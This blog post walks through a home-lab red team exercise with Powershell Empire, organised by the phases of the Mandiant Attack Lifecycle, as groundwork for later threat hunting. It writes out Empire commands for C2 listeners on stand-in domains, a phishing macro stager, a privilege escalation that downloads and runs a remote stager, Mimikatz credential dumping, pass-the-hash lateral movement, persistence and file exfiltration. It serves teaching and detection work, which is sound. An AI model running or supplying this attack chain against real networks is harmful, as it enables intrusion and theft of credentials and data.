In this blog post, I continue my pursuit of knowledge to become a threat hunter. This blog post will introduce the following concepts: understanding the attacker mindset with the Mandiant Attack Lifecycle, performing a red team exercise to demonstrate the tools and techniques used by attackers with Powershell Empire, and observing how attacker activity leaves behind a trail of artifacts. These concepts will create the foundation we will use in future blog posts to hunt for malicious activity.
DISCLAIMERS
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
The red team exercise performed in this blog post occurred in a home lab network. Therefore, the malicious activity performed was on machines that I own and have permission to perform these actions.
To prevent the weaponization of the content within this blog post there will be missing commands/instructions. The red team exercise is meant to simulate what an attacker may do on a network, NOT a step-by-step.
DISCLAIMERS
Blog post series
Goals
- Understand the mindset of an adversary
- Understand the phases of the Mandiant Attack Lifecycle
- Simulate techniques and tools used by adversaries
- Simulate an adversary with Powershell Empire as a red team exercise
- Generate red team activity to be hunted later with Osquery

Updated network diagram
There was a weird issue with Powershell Empire agents resolving hostnames ending with integers. The Windows 10 machines named Client1 and Client2 have been renamed to Saturn and Jupiter respectively. The network subnet has changed from 10.100.3.0/24 to 10.150.100.0/24 and the IP addresses for each machine have been updated.
Background
Powershell Empire
Powershell Empire (Empire) will be the red team framework that this blog post will use to generate adversary/attacker activity. When I started this project in the Fall of 2017, Powershell Empire was not detected by Windows Defender and Powershell was a popular attack vector being used by threat actors, which made it the best choice for this blog post series.
In addition to it being a good choice, it also includes all the necessary modules to simulate an attack. This blog post will continue as if Powershell Empire is still going undetected to keep this blog post short and simple. Lastly, the original Powershell Empire project which will be used for the red team exercise has been deprecated but the infosec firm BC-Security has restored the project.
Advanced Persistent Threat (APT)
APT is a cliche term that has been recycled within the cybersecurity industry so much that it seems everyone has their own definition. My definition of APT will be “an adversary targeting a network with the capability and resources to develop advanced tools used to thwart security controls and the time, money, and personnel to maintain a presence on said network.”.
These APT groups have demonstrated that they are capable of accomplishing their object, regardless of difficulty or cost. The following events: Magecart stealing credit cards and APT28 infiltrating the DNC during the 2016 US elections are examples of the capabilities that APTs possess and the consequences that follow as a result of their actions.


Attack Lifecycle


Mandiant has been monitoring Advanced Persistent Threats (APTs) since the inception of APT1. In the APT1 report, Mandiant released a model, shown above, that describes the phases an attacker will perform on the network to accomplish their objective. The structure of this blog post is split into sections and each section is a phase of the Mandiant Attack Lifecycle. Each section will contain:
- A brief introduction of the phase
- What attackers may perform during this phase
- Demonstration of red team techniques to simulate attacker behavior with Powershell Empire
- Red team activity will be used for hunts later on
- Explanation of the red team techniques performed with Powershell Empire
- Discuss the actions performed by the red team exercise and why
- Discuss potential artifacts that may be left behind
- Discuss alternative actions an attacker could perform
- Discuss the actions performed by the red team exercise and why
Fictitious scenario

The fictitious scenario is that you’re a nation-state hacker who has been tasked with stealing the blueprints to a new fancy widget that has been recently announced by the HackingLab corporation. The head engineer on this project is Sheldon Jobs and he is the mastermind behind this new fancy widget. Your nation-state would like you to steal the blueprints to this widget so they can make a competing widget at a cheaper price.
This blog post will simulate what a targeted attack may look like if it is carried out by an advanced persistence threat (APT) by conducting a red team exercise. In this fictitious scenario, we will pretend that Powershell Empire is a “next-gen APT malware” that is impossible to detect by any security control.
It should be noted at the current time of this writing, Windows Defender (built into Windows and turned on by default) or a reputable AV vendor will detect Powershell Empire. For the purpose of this exercise, Windows Defender has been disabled. Since there are no security controls to thwart the actions of Powershell Empire, it will leave behind a trail of artifacts for us to hunt. In the blog posts to follow, I will be demonstrating how to use OSquery to hunt for these artifacts.

Phase 1: Initial recon
As discussed in the “Fictitious scenario” section above it was not at random that the nation-state decided to target the HackingLab corporation. This brings up an important concept that is not typically discussed when discussing the Attack Lifecycle, which is the “pre-recon” phase. The pre-recon phase is the actions of an adversary or red team to observe a set of targets. In this case, the nation-state is monitoring multiple targets for the announcement of a new product. If a target announces a new product that the nation-state would like to produce, it will start the planning stages of a targeted attack.
Next, the attacker will conduct research on the organization to identify targets (both systems and people). The information collected during the pre-recon phase and the initial recon phase will help the adversary determine their attack methodology moving forward. Common recon techniques are DNS enumeration, port scanning, vulnerability scanning, public document collection, and open-source intelligence (OSINT) on employees. First, an attacker will perform DNS enumeration on the domain associated with the target, which will return a list of DNS records.
DNS records are important because the name of the records typically reflect the entity and they map to machines and services. The important thing to note here is DNS records are a convention for humans and may provide an understanding of the organization’s publicly facing services, which can tell you a lot about the environment itself. For example, mail.hackinglab.beer is typically a DNS A record for a mail server, ns1.hackinglab.beer typically refers to a DNS server, and test.aws.hackinglab.beer may indicate the target has a cloud presence.
Furthermore, DNS MX records will point to a mail server run by the organization or e-mail services such as Google Gsuite or Microsoft Office365. Knowing if an organization has MX DNS records that point at Google will typically indicate that they are using Google Docs to open documents, which means creating a malicious Microsoft Word document will probably be unsuccessful. In addition, knowing that an organization uses Google for e-mail will allow an attacker to test Google’s security controls to see if they can bypass them, in the event the attacker wishes to send a phishing e-mail.
The results from the DNS enumeration will lead to a port scan of all known publicly accessible assets associated with the target domain. A port scan has the ability to fingerprint the operating system version, the version of a service, determine if the target is a Windows shop, or if they keep services up-to-date. Next, an attacker may use the results from the port scan to do a lookup on known vulnerabilities for a service or to perform a vulnerability scan. If a publicly facing service has a known vulnerability (see Equifax), an attacker may try to exploit it. However, the recon for our fictitious corporation didn’t return any indicators of known vulnerabilities or default credentials that could be used on public-facing services.
Additional techniques may include Google dorking with metadata extraction from public documents, looking at job descriptions to determine tools being used, querying Shodan for publicly facing assets, or reconnaissance on employees with social media/network platforms like Facebook, LinkedIn, and Github. It should be noted that utilizing a service like Shodan to obtain a list of public-facing assets keeps the attacker’s activity unknown to the target.
Subsequently, a Google Dork search hackinglab.beer filetype: [pdf, docx, doc, pptp, xlsx] found public documents that were indexed by Google and associated with the domain “hackinglab.beer”. Extracting the metadata from these public documents disclosed the following: the name “Bob Gates”, an e-mail address of “[email protected]”, and that the document was created by Microsoft Office 365. The information collected provides a user that an attacker can target to infiltrate Hackinglab.beer and it discloses the username scheme of the organization. Next, an attacker weaponizes this information to gain access to the network.
Weaponization
Weaponization is not an actual phase on the Attack Lifecycle but like the “pre-recon” phase, it is a concept that should be recognized by defenders. The Attack Lifecycle is made from the perspective of the defender and the weaponization phase is not something a defender can detect. For example, as a defender, you won’t know when an attacker is creating a malicious document or modifying an exploit from Exploit-DB. However, you may be able to detect when the attacker launches the weaponized attack but that would be considered the initial compromise phase.
Install Empire
- Spin up a Kali Linux VM
apt install git libssl-dev python python-pip swig -ycd /optgit clone https://github.com/EmpireProject/Empire.gitcd Empire./setup/install.shpip install -r setup/requirements.txt./empire
Setup Powershell Empire
Create initial compromise listener
A listener is a network socket that listens for incoming connections, more specifically connections from infected machines. This red team exercise will use HTTP(s) for communication between the infected machines (Powershell Empire agents) and the Powershell Empire server. Attackers may use several domains for a campaign. For this red team exercise, an HTTP listener for initial compromise will be utilized and an HTTPS listener for long-term operations.
One domain will be used for the initial compromise (malwarelove.xyz) and another domain for ongoing operations (microsotfservices.com). Therefore, if the security team detects one domain they won’t detect the other. For example, if the security team detects the initial compromise and adds the domain to a watchlist, hopefully, they won’t detect the other domain for long-term operations. More information on red team infrastructure can be found here.
listenersuselistener httpset Name http80malwareset Host http://malwarelove.xyz:80set Port 80execute
listeners
back
Creating a long-term listener
As previously stated, the long-term listener and agents/beacons associated with it are something an attacker wants to stay undetected. Powershell Empire provides several configurations to ensure a beacon blends into the traffic on the network. Some of these configurations are beacon interval, jitter, HTTP URI call back, user-agent, and more.
uselistener httpset Name https443microset Host https://microsotfservices.com:443set Port 443set CertPath data/set DefaultDelay 30execute
listeners
back
Creating a weaponized document with Powershell Empire
This red team exercise will generate a malicious Microsoft Word document titled “Invoice – February 2020” to provoke the target user into opening the document. Once the user opens the Microsoft Word document they NEED to accept the security warning. The malicious Microsoft Word document is actually a two-step process assuming the macro security warning has been accepted.

First, the malicious macro that is commonly referred to as the stager is executed. The stager is a piece of code that runs on a machine and instructs the machine to call back to the Powershell Empire server for further instructions. It is important to recognize that stagers typically don’t contain malicious code. The code simply instructs the Powershell.exe process to make an HTTP request to the Powershell Empire server using specified attributes such as user-agent and HTTP host header. This approach is not uncommon and is used to evade detection by security controls.
Second, the Powershell Empire server returns the code to run the Powershell Empire agent which is commonly referred to as stages. The difference between stages and stagers may be confusing at first, so click here for more information. As a result of the Powershell Empire stages executing, the adversary will have at least one machine (agent) within the Hackinglab.beer network under the control of Powershell Empire.
Generate malicious macro stager
usestager windows/macroset Listener http80malwareset OutFile /tmp/macroexecute
cat /tmp/macro- Copy output
- Copy output
Generate malicious word document with a macro
- Open Microsoft Office 365 Word
- Open an existing document or create a new document.
- This post will be creating a new document
- Open an existing document or create a new document.
- Enter “You owe me $1337” as the content of the document

- Select the “View” tab at the top and select “Macros”
- Enter “malicious_macro” as the name
- Select “Document X(Document)” for “macros in”
- Select “+”
- Paste contents from /tmp/macro

- Close the Visual Basic Editor
- Select “File” then “Save As”
- Enter “Invoice – February 2020” for name
- Select “Desktop” for Where

- Select “Save”
Generate Powershell stager
- Back to Powershell Empire
backusestager multi/launcherset Listener http80malwareset OutFile /tmp/ps_stager
execute
back
Phase 2: Initial compromise
Initial compromise is when the attacker attempts to execute malicious code on one or more systems. One way that initial compromise can be accomplished is through a social engineering technique called phishing. Phishing techniques include: sending a malicious document to a target user(s) or luring a target user(s) to a malicious website. Alternative methods of initial compromise include: exploiting a vulnerability or utilizing default credentials on publicly facing services.
In the previous section, a malicious document was generated and below it is being opened by a fictitious user. Once the security warning is accepted by the user, the Powershell Empire stager is executed which calls back to the Powershell Empire server. Below the Powershell Empire stager is checking into the Powershell Empire server to register itself.
Once registered, the Powershell Empire server will send the stages payload that contains all the necessary code to control the infected machine. The Powershell Empire server now has the ability to run commands, obtain the process list, obtain a list of network connections and open ports, users on the system, and more but subsequently, the attacker must ensure they maintain this access
- Copy/email the malicious document to the target
- Open the malicious Word document and select “Enable content” in the security banner

- Go back to Kali Linux
agents
interact <new agent ID>sysinfo
ps
Phase 3: Establish a foothold
To ensure the attacker maintains access to the network, they will implant persistent mechanisms on the infected machine(s). Some of the most common persistent mechanisms may take the form of scheduled tasks, adding a local user to the system, or adding an AutoRun to the user’s registry, more techniques can be found here. It is important to know that the Powershell Empire agent is running in memory. If the infected machine is rebooted, the attacker loses that access because the contents of memory are wiped on reboot. Persistent mechanisms allow attackers to maintain access through a reboot, user logging out, loss of network connectivity, process dying unexpectedly, or interactions by the security team.
However, keep in mind planting persistent mechanisms is something that is NOT considered “OpSec safe”. The reason it is not OpSec safe is that the Powershell Empire agent is leaving the safe space of memory and writing to the filesystem. The security community currently has a plethora of tools to monitor changes to the filesystem of a machine to detect malicious activity but not memory. However, strides are being made with security tools to include memory forensics but at the time of this post, it’s not an ideal solution.
For this red team exercise, the initial Powershell Empire agent obtained above will be used to add a Scheduled Task and a Winlogon Registry entry. The Scheduled Task will call back to the Powershell Empire server every day at 9:00 am to register a new agent. This means, if the attacker lost access because the machine is rebooted or the security team discovers the initial access but doesn’t discover the Scheduled Task, the attacker has to wait until 9:00 am the next day. The Winlogon entry will call back to the Powershell Empire server whenever the user logs in. However, at the current stage of the red team exercise, the Powershell Empire agent doesn’t have the necessary permissions or access to achieve the objective.
usemodule persistence/userland/registryset Listener https443microexecute- Enter “y” to the OpSec warning

backusemodule persistence/userland/schtasksset Listener https443microexecute- Enter “y” to the OpSec warning


back
Phase 4: Privilege Escalation

At this stage, the attacker attempts to escalate their privileges from a normal user context to an administrator context. This is typically accomplished with a local operating system vulnerability to escalate privileges on the local machine. For this blog post, I have outlined two privilege escalation methods that can be used. ”
The first method, Hot potato privilege escalation technique is the coolest privilege escalation vulnerability in my humble opinion :). This method abuses a series of Windows vulnerabilities that can be hunted. Second, it is built into Powershell Empire to help demonstrate the artifacts left behind. Third and most importantly, it is named Tater in Powershell Empire. If you are interested in how this technique works, please select the link provided here.
The second method is an exploit commonly referred to as MS-16-135. This exploit leverages kernel-mode drivers in the Windows platforms to allow a local user to gain privileges via a crafted application, aka “Win32k Elevation of Privilege Vulnerability.”. Once administrator privileges have been obtained a Powershell Empire agent can be injected into the Explorer.exe process with a technique called process injection.
Process injection is a technique used for running code within the address space of another process. Process injection is a common technique used by attackers to camouflage their malware inside a trusted process such as Explorer.exe. Another reason to inject into Explorer.exe is that it is a “persistent” process. Meaning, when the user logs out all their user processes will be terminated but Explorer.exe is running in the background by Windows.
Method 1: SimpleHTTPServer + Hot Potato
SimpleHTTPServer
- On the Powershell Empire server, open a new terminal tab
cd /tmppython3 -m http.server
Hot potato
- Return back the Powershell Empire terminal tab


usemodule privesc/taterset Trigger 2set Command powershell -nop -c ('http://<Kali Linux IP addr>:8000/ps_stager')-nop– This means no profile kinda like omitting a BASH profile.-c– This means run this command
execute- Enter “y” to the OPsec save warning
- WAIT this process takes a while
- WAIT this process takes a while
- Unfortunately, this vulnerability doesn’t always work :/ on the first try. Restart the box and try again, remember you have a persistent mechanism that will call back to you when the user logins :).

backagents- You can see a new agent called back and it’s running with SYSTEM privileges.
- The “*” under the username column means that the process is running with administrator privileges

- The “*” under the username column means that the process is running with administrator privileges
- You can see a new agent called back and it’s running with SYSTEM privileges.
Method 2: MS16-135

usemodule privesc/ms16-135set Listener https443microexecute- Enter “y” to the OPsec save warning
backagents
PSinject – process injection
interact <new Powershell Empire agent>- I will be using the agent generated by ms16-125
psinject http80malware explorer
agents- This list shows a new Powershell Empire agent running within the explorer.exe process.

- This list shows a new Powershell Empire agent running within the explorer.exe process.
Phase 5: Internal recon

At this stage, the attacker explores the network environment to gain an understanding of how users interact with the network. Ideally, attackers want to discover network services such as storage shares with documents or an internal server used to store documentation about the network (internal wiki). Gaining access to the internal knowledge base tools (Sharepoint, Confluence, wiki, etc) can be a GOLD MINE of information. For example, let’s say an attacker was trying to dump a database that stores credit cards. The internal wiki would include documentation on these databases such as the network subnet (location), how to access them (VPN, jump box, VLAN, configuration management, etc), type of database (Postgres, MySQL, Mongo, etc), administrators (future targets) who have access to the servers, or backups of the database that may not be as protected.
An attacker may also sniff the network traffic to observe DNS queries, to locate where the DNS server is to request a zone transfer, how machines are remotely managed (PsExec, Chef, Ansible), and what internal services users are interacting with. The fundamental goals are to understand the network layout, locate information of interest, and see how users typically interact with the network and services. At this point in the red team exercise, the location of Sheldon Job’s workstation is unknown and a technique to move laterally to their system is unknown.
This red team exercise utilizes a broad range of Powershell Empire situational_awareness modules to perform reconnaissance on the Hackinglab.beer network. Each module returns results about hosts discovered, services being utilized, information about the environment, services that can be used for lateral movement, SMB shares, and location of users. The first situational_awareness module that will be used is an ARP scan on the local network to discover all hosts on the same subnet. Second, information about the domain needs to be obtained such as: the Windows server version, the forest domain, the IP address of the domain controller, the FQDN of the domain controller, and LDAP schema for this domain. Third, perform recursive DNS queries on the domain controller to get a list of machine hostnames within the domain. In fact, each hostname returned has a correlating IP address so the attacker knows the network location of each machine.
Once a list of machines to target has been compiled from host discovery, a more targeted style of reconnaissance can occur. A targeted reconnaissance will use techniques such as: port scanning, SMB share enumeration, and the query command to locate Sheldon Jobs’s workstation. First, the attacker may start by running a port scan to discover open ports on the network followed by a service enumeration scan. These port scans can provide a lot of information about the environment. The service enumeration will allow us to identify web services, file shares, and potential services to use for lateral movement. Lastly, the query command will allow the attacker to identify the workstation that Sheldon Job’s uses so they can move laterally to it.
ARP scan
interact <new Powershell Empire agent running in Explorer.exe>usemodule situational_awareness/network/arpscanset CIDR <IP network/CIDR>- The CIDR came from sysinfo above
execute
back
Get-Domain controller
usemodule situational_awareness/network/powerview/get_domain_controllerset Domain hackinglab.beer- The domain name came from sysinfo above
execute
back
Reverse DNS
usemodule situational_awareness/network/reverse_dnsset CIDR <IP network/CIDR>execute
back
Port scan
usemodule situational_awareness/network/portscanset Hosts 10.150.100.0/24execute
back
SMB share scanner
usemodule situational_awareness/network/powerview/share_finderset ComputerNames WinDC, Jupiterexecute
back
User hunting
shell query user /server:<hostname>
back
Phase 6: Moving laterally

At this stage, an attacker will use the intelligence discovered during the internal recon phase to move from system to system. Common protocols and services used by computers on the network will be used by attackers. This allows the attacker to move around the network evading detection and blending into normal day-to-day activities. Obtaining access to multiple systems may allow an attacker to: obtain access to privileged domain accounts, sensitive documents, or place additional persistent mechanisms
There are several known techniques that can be used for lateral movement in a Windows environment. The port scan above shows port 445 (SMB) and port 5986 (WinRM) is open on all Windows machines. SMB can be used by system administrators to remotely administer machines on the domain with PsExec. WinRM (Windows Remote Management) can also be used by system administrators to remotely manage machines on the domain with Powershell. Both of these services are viable options to move laterally in an environment.
This blog post will demonstrate how to move laterally with PSRemoting and SMBexec, but first, credentials are required. To obtain credentials there are two methods within Powershell Empire which are: Mimikatz and a SAM dump. The first method would allow the Powershell Empire agent running with SYSTEM level privileges to inject a Powershell Empire agent into the LSASS.exe process. LSASS (Local Security Authority Subsystem Service) is a Windows process that may contain password hashes of users which can be obtained with Mimikatz. Additionally, Mimikatz is a common tool used among APT actors, based on the 2019 FireEye M-Trends report. Next, Powershell Empire can be instructed to use PSRemoting which utilizes WinRM to launch a Powershell Empire agent on a remote machine.
The second method will dump the NTLM hashes from the SAM database of users on the machines. Since the local hash (meaning password) of the local administrator on all Windows machines in a domain is usually the same, an adversary could use it to move laterally with SMBexec. A final note on this section, the environment has been configured to allow these techniques to work. The user’s for this environment were added to the Windows Remote Management group which provides them the necessary permissions to use WinRM on the network without being network administrators. To share the $admin share for PsExec, I shared the entire C drive on each machine. These configurations are not set by default but I set them to demonstrate these techniques.
Method 1: Mimikatz + PSRemoting
PSinject – process injection
interact <new Powershell Empire agent with SYSTEM privileges>psinject https443micro lsass
agents- This list shows a new Powershell Empire agent running within the lsass.exe process.

- This list shows a new Powershell Empire agent running within the lsass.exe process.
Dumping credentials from LSASS with Mimikatz
interact <new Powershell Empire agent in LSASS>mimikatz
creds
Pivot using PS remoting
usemodule lateral_movement/invoke_psremotingset ComputerName jupiterset Listener http80malwareexecute
back
Method 2: SAM dump with SMBexec
interact <agent that is SYSTEMusemodule credentials/powerdumpexecute
backusemodule lateral_movement/invoke_smbexecset Listener https443microset ComputerName jupiterset Username <local administrator user>set Hash <NTLM hash from above>set Domain .\execute
backagents- This list shows a new Powershell Empire agent running on Jupiter.

- This list shows a new Powershell Empire agent running on Jupiter.
Phase 7: Maintain presence

At this stage, the attacker wants to maintain their presence with their newly conquered machines. Depending on the attacker’s objective this phase may be similar to the “Establish Foothold” phase. Typically an attacker will continue to loop through the internal recon, lateral movement, and maintain presence phases. The hope is to gain access to a machine that can perform an action or contains the objective. For example, the attacker may move laterally to obtain the credentials of a user account to access the credit card database.
In the case of an APT actor whose objective is to maintain access to a network to exfiltrate data over a long period of time, the persistent mechanisms may take a different form. Some examples include creating a domain user with VPN access, trusted third-party access, and a self spun-up virtual machine (VM).
An account with VPN access would provide the APT actor consistent access to the network and would not require any additional type of persistence on any machine in the environment. A VM in the target environment controlled (disabling logging and security controls) by the attacker can act as a backdoor. A trusted third-party may have access to the target environment and the attackers could use that as a pivot into the network. However, this red team exercise will implant the same type of persistence mechanisms used above in the Establish foothold section.
interact <new Powershell Empire agent on jupiter>usemodule persistence/userland/registryset Listener https443microexecute- Enter “Y” to accept OpSec warning

backusemodule persistence/userland/schtasksset Listener https443microexecute- Enter “y” to the OpSec warning

back
Phase 8: Complete mission

In the final phase, the adversary has obtained access to the machine with intellectual property, financial data, or personally identifiable information (PII). However, the attacker still needs to exfiltrate the data out of the network without detection. In order to stay undetected, attackers may send the data in small chunks, encrypt the payload, or compress the payload to reduce the possibility of being detected.
Sending the payload in small chunks may take up to several days/weeks but this can be a more effective method. Keep in mind, APTs are also known for obtaining access to a network and slowly stealing data over long periods of time – One APT had a dwell time over 700 days. This means that the objective of the attacker is ongoing and they probably have the capability, resources, and advanced tooling to maintain access.
Attackers have also been known to ransomware machines when they have completed their objective. This type of tactic will destroy all evidence on a machine before the incident response team can investigate it. Furthermore, this tactic is used to masquerade the actual activity that transpired on that machine. If the incident response team is not thorough with their investigation, they might conclude that it was a small outbreak of ransomware. However, this red team exercise is going to be lazy (long post, sorry) and use Powershell Empire’s built-in download function.
Attempting to access
the user directory
shell dir C:\Users
shell powershell -c 'Get-ChildItem -Path C:\Users\sjobs\*.docx -Recurse'- This output displays all the files ending with a “.doc” extension

- This output displays all the files ending with a “.doc” extension
Exfiltrating the supersecret.docx
download C:\Users\sjobs\Documents\super_secret_widget_design.doc
- Switch to the Powershell Empire terminal
cd /opt/Empire/downloads/<agent_id>/C:/Users/sjobs/Documents
Takeaways
This blog post has three major takeaways which are:
- A fundamental understanding of the attacker mindset
- Knowledge of the tools and techniques used by attackers
- Demonstration of how attacker activity creates a trail of artifacts
Understanding the attacker mindset
First, to understand the mindset of an attacker you must have a thorough understanding of the Mandiant Attack Lifecycle model. I believe it is paramount to have a firm understanding of the Attack Lifecycle and the behavior performed in each phase. This new understanding helps create a mental framework of how attackers operate and how they accomplish their objectives.
Knowledge of tools and techniques
Second, the Powershell Empire framework is a fantastic tool repurposed to emulate real-world threats using Powershell observed here, here, and here. In addition, Powershell Empire provides a tool for beginners fascinated with learning more about pen testing or red teaming. Furthermore, it provides a tool to connect the theory of the Mandiant Attack Lifecycle to a practical hands-on exercise on how advanced persistent threats (APTs) operate.
Trail of artifacts
This hands-on red team exercise allows beginners to understand the movement of an attacker and their behaviors to accomplish their mission. The red team scenario above was demonstrating the tools and techniques associated with each stage of the Attack Lifecycle. Recognizing the steps an attacker has taken may help you prevent the attacker before they complete their mission. In addition, it is important for beginners to recognize that the biggest sections of this blog post were the information gathering phases (initial recon and internal recon). Hopefully, this blog post demonstrated that the more information you collect, the more effective you can be.
In conclusion, combining everything you have learned to create detections is VITAL to thwart the attackers. Hopefully, you realized that the red team scenario above left behind a trail of artifacts. These artifacts can be discovered by security controls or during a hunt to tell a story. The story should provide an understanding of the attacker such as their capabilities, tools, behaviors, and objective(s). In the blog posts to follow, the hope is to apply this new understanding and knowledge to develop detections.
Where to from here?
In the next blog post, I am going to introduce the concept of the MITRE ATT&CK matrix. The MITRE ATT&CK matrix is a framework that builds on top of the Mandiant Attack Lifecycle model. The column headings of the MITRE ATT&CK matrix are phases of the Mandiant Attack Lifecycle. As you go down each column of the matrix, these are the techniques used by attackers. The MITRE ATT&CK matrix will help develop hunts to detect the malicious activity performed by the red team exercise above. The tool of choice to detect the red team activity at each stage of the Attack Lifecycle will be Osquery.
Special thanks to
- @plugxor
- John Hernandez
- #ThreatHunting Slack
DISCLAIMERS
The information contained in this blog post is for educational purposes ONLY! HoldMyBeerSecurity.com/HoldMyBeer.xyz and its authors DO NOT hold any responsibility for any misuse or damage of the information provided in blog posts, discussions, activities, or exercises.
The red team exercise performed in this blog post occurred in a home lab network. Therefore, the malicious activity performed was on machines that I own and have permission to perform these actions.
To prevent the weaponization of the content within this blog post there will be missing commands/instructions. The red team exercise is meant to simulate what an attacker may do on a network, NOT a step-by-step.
DISCLAIMERS
References
- Phishing with Empire
- Greater Visibility Through PowerShell Logging
- ATT&CK Matrix
- Hot potato – Windows privilege escalation
- Malware-Free Intrusions: Adversary Tricks and CrowdStrike Treats
- Sysinternals – PsExec
- Powershell Empire(Empire)
- Mandiant APT1 report
- Google dorking
- Metadata extraction
- Port scanning
- Metasploit stager
- MITRE ATT&CK matrix – Enterprise Matrix
- PowerShell Remoting without administrator rights
- Red Teaming Experiments – Lateral movement
- How to enable $Admin Shares in Windows 7, 8 or 10.
- Invoke-command as remote local user
- Error “…only if the target machine is part of the TrustedHosts list”
- Invoke-Command: The Best Way to Run Remote Code
- PowerShell Remoting via WinRM for Non-Admin Users
- Anonymous hacker vector image